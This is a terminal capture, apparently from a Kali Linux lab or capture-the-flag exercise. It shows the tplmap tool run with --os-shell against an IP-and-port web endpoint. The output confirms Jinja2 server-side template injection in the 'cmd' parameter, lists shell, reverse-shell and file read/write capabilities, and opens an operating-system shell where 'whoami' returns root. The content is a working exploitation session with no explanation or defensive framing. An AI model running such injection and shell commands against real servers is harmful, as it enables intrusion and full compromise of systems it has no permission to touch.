 ┌──(venv)─(kali㉿kali)-[~/bin/tplmap]
└─$ ./tplmap.py -u 'http://157.245.42.82:31005/execute?cmd=ciao' -d cmd --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if GET parameter 'cmd' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  GET parameter: cmd
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux $ whoami
root
posix-linux $ pwd
/app